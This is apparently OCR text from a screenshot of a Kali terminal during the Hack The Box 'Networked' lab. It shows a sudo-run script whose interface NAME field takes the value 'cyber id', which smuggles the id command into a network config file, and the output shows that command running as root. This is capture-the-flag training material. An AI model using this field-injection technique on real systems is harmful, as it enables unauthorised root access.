 Applications Places Terminal Fri 22:14 1
root@kali: ~/HTB/machines/networked
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machine... root@kali: ~/HTB/machine... root@kali: ~/HTB/machine... root@kali: ~/HTB/machine...
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
cyber id
interface PROXY_METHOD:
please subscribe
interface BROWSER_ONLY:
did you usb?
wrong input, try again
interface BROWSER_ONLY:
yes
interface BOOTPROTO:
asd
uid=0(root) gid=0(root) groups=0(root)
/etc/sysconfig/network-scripts/ifcfg-guly: line 9: subscribe: command not found
uid=0(root) gid=0(root) groups=0(root)
/etc/sysconfig/network-scripts/ifcfg-guly: line 9: subscribe: command not found
RTNETLINK answers: File exists
uid=0(root) gid=0(root) groups=0(root)
/etc/sysconfig/network-scripts/ifcfg-guly: line 9: subscribe: command not found
uid=0(root) gid=0(root) groups=0(root)
/etc/sysconfig/network-scripts/ifcfg-guly: line 9: subscribe: command not found
./ifcfg-guly: line 9: subscribe: command not found
/etc/sysconfig/network-scripts/ifup-aliases: eval: line 131: syntax error near unexpected token `('
/etc/sysconfig/network-scripts/ifup-aliases: eval: line 131: `uid=0(root) gid=0(root) groups=0(root) default_PREFIX
=; default_NETMASK=; default_BROADCAST=; default_GATEWAY=; default_NO_ALIASROUTING=; default_ARPCHECK=; default_ARP
UPDATE=;'
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
Activate Windows
Go to Settings to activate Windows.